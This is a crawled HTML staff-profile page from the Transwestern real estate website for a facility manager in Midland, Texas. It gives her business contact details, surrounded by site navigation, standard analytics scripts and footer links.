

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/Erika.Galindo
body_size: 7523
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" /><title>
	Transwestern | Erika Galindo
</title><link rel="icon" href="assets/images/favicon.ico" type="image/x-icon" />
<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  


<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="94ms" />
<meta name="be:orig_url" content="https://transwestern.com/Erika.Galindo" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/436123395" />
<meta name="be:norm_url" content="https://transwestern.com/Erika.Galindo" />
<meta name="be:api_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:mod_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <!-- About Banner Section Start -->
    <section class="cmn-banner bnr-inner bio-bnr-inner" style="background-image: url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/bio-bnr-bg.jpg')">
        <div class="fix-wrap">
            <div class="banner-caption">
                <div class="bio-user-info-main">
                    <div class="bio-user-pic">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/no-image.png?height=370&width=370&mode=crop" alt="">
                        
                    </div>
                    <div class="bio-info-dtl">
                        
                        <h1>Erika Galindo </h1>
                        Facility Manager<br />
                        <span class="PostPosition-info">Asset Services
                            <br>
                            Midland, Texas</span>
                        <div class="biouser-social-dtl">
                            <div style="overflow: hidden;">
                                <a style="display:none;" href="https://" class="bio-linkedin-icon"></a>
                                <a style="display:none;" href="" class="bio-twitter-icon"></a>
                            </div>
                            <div>
                                <a href="/vcard-generator?EntraPeopleID=5989b416-a57a-4363-ae77-2f8ce28e0175" class="vCard-txt" target="_blank">vCard</a>
                            </div>
                            
                        </div>

                        <ul class="bio-contact-dtl">
                            
                            <li style="display:none;"><span>License Number:</span>
                                
                                    #
                                
                            </li>
                            <li style=""><span>Phone:</span> <a href="tel:(432) 221-0493">(432) 221-0493</a> </li>
                            <li style=""><span>Email:</span> <a href="mailto:Erika.Galindo@transwestern.com" class="user-mailid">Erika.Galindo@transwestern.com</a> </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        </div>
    </section>
    <!-- About Banner Section End-->
    <!-- About Middle Section Start -->
    <div class="comman-inner-mid">
        <section class="bio-details-scn">
            <div class="fix-wrap">
                
            </div>
        </section>
    </div>
    <!-- About Middle Section End-->

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/asset-services">commercial real estate management companies</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/agency-leasing">leasing agency</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/advisory-groups">Advisory Groups</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script type="text/javascript">
        function showAllProps() {
            $(".properties-info-toggle").each(function () {
                $(this).show();
            });
            $(".bio-more-pdt").hide();
        }
        $(document).ready(function (e) {
            $('#lipeople').addClass('active');
            $('.about-tab-list li').click(function (e) {
                var tab = $(this).attr('data-tab');
                $('.about-tab-list li').removeClass("active")
                $(this).addClass("active")
                $('.tabdata-common').removeClass('tabdata-current');
                $('#' + tab).addClass('tabdata-current');
            });

            /*** SpinxCommon custom Selectbox ***/
            $(".cmn-select select").select2({ minimumResultsForSearch: Infinity });

            $('.cmn-select select').on('select2:open', function () {
                //alert(1);
                $('.select2-dropdown .select2-results__options').mCustomScrollbar('destroy');
                $('.select2-dropdown .select2-results__options').mCustomScrollbar('update');
                setTimeout(function () {
                    $('.select2-dropdown .select2-results__options').mCustomScrollbar({
                        axis: 'y',
                        scrollbarPosition: 'inside',
                        advanced: {
                            updateOnContentResize: true
                        },
                        live: true
                    });
                }, 1000);
            });

            /*** Inner page Header script ***/
            $('body').addClass('cms-page');

        });
    </script>

        </footer>
    </div>
</body>
</html>
